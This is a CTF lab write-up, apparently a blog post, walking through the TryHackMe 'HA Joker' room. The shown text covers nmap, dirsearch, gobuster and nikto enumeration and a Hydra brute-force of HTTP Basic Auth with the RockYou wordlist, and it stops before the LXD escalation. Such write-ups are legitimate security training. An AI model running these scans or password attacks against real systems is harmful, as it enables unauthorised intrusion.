




<file: blog/HA_Joker_CTF.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HA Joker CTF Walkthrough | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-web">Lab Walkthrough</span>
        <span class="blog-date">April 10, 2026</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:800px;">
        HA Joker CTF: From Web Enumeration to Root Through LXD
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">TryHackMe</span>
          <span class="btag">CTF</span>
          <span class="btag">Web Enumeration</span>
          <span class="btag">Privilege Escalation</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Spoiler warning: this post contains the complete solution for the HA Joker CTF room. Try the room yourself first if you want to solve it without hints.
    </div>

    <p>HA Joker is a medium-difficulty boot2root room on TryHackMe. What makes it enjoyable is the way the attack develops: a small leak in the web application leads to credentials, those credentials open up more of the site, and the final foothold becomes a privilege-escalation exercise involving LXD.</p>

    <p>This is the route I followed, starting with a full port scan and ending with access to the host filesystem as root.</p>

    <h2>Reconnaissance and Service Enumeration</h2>
    <p>I began by scanning every TCP port so I could see the complete attack surface instead of relying on the default port list.</p>

    <div class="codeblock">
      <div class="bar"><span>recon.sh</span><span>nmap</span></div>
      <pre><code>nmap -sS -sV -p- -O -T4 &lt;target-ip&gt;</code></pre>
    </div>

    <p>The scan returned three open ports:</p>

    <figure class="article-figure">
      <img src="images/ha-joker-02.jpg" alt="Nmap scan showing the open services on HA Joker" loading="lazy" />
    </figure>

    <p>Port 80 was accessible without authentication, so that was the natural place to begin.</p>

    <h2>Web Enumeration on Port 80</h2>
    <p>I first opened the site manually, then used a few content-discovery tools to compare results rather than trusting a single scan.</p>

    <figure class="article-figure">
      <img src="images/ha-joker-03.webp" alt="Web content discovery results for the target" loading="lazy" />
    </figure>

    <div class="codeblock">
      <div class="bar"><span>content-discovery.sh</span><span>web</span></div>
      <pre><code>dirsearch -u http://&lt;target-ip&gt;
gobuster dir -u http://&lt;target-ip&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
nikto -h http://&lt;target-ip&gt;</code></pre>
    </div>

    <p>Two findings stood out:</p>
    <ul>
      <li><code>phpinfo.php</code>, which exposed PHP configuration information.</li>
      <li><code>secret.txt</code>, which disclosed the username <code>joker</code>.</li>
    </ul>

    <p>That gave me a valid username. The next question was whether it could be used against the HTTP Basic Authentication prompt on port 8080.</p>

    <h2>Brute-Forcing HTTP Basic Authentication</h2>
    <p>With the username confirmed, I ran a targeted Hydra attack against port 8080 using the RockYou wordlist.</p>

    <figure class="article-figure">
      <img src="images/ha-joker-04.webp" alt="Hydra finding valid HTTP Basic Authentication credentials" loading="lazy" />
    </figure>

    <div class="codeblock">
      <div class="bar"><span>hydra.sh</span><span>credentials</span></div>
      <pre><code>hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 &lt;target-ip&gt; http-get /</code></pre>
    </div>

    <p>Hydra found a valid password, which gave me authenticated access to the service on port 8080.</p>

    <h2>Enumerating the Authenticated Service</h2>
    <p>I repeated the web checks with the recovered credentials. This time the scanner could reach content hidden behind the login.</p>



    <div class="codeblock">
      <div class="bar"><span>authenticated-enum.sh</span><span>nikto</span></div>
      <pre><code>nikto -h http://&lt;target-ip&gt;:8080 -id &lt;user&gt;:&lt;password&gt;</code></pre>
    </div>

